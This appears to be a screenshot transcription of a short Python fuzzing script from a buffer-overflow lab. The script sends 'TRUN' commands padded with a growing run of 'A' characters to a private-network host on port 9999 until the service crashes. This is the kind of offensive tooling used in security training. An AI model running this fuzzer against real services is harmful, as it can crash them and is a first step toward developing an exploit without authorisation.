 GNU nano 4.3 1.py
#!/usr/bin/python3
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.4.104',9999))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
sys.exit()